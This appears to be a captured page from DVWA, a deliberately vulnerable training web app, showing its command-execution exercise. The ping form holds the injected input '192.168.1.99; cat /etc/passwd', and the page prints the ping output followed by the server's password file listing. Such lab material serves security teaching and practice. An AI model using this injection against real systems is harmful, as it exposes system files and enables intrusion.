 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.1.99; cat /etc/passwd submit
PING 192.168.1.99 (192.168.1.99) 56(84) bytes of data.
64 bytes from 192.168.1.99: icmp_seq=1 ttl=64 time=0.036 ms
64 bytes from 192.168.1.99: icmp_seq=2 ttl=64 time=0.092 ms
64 bytes from 192.168.1.99: icmp_seq=3 ttl=64 time=0.082 ms
--- 192.168.1.99 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.036/0.070/0.092/0.024 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh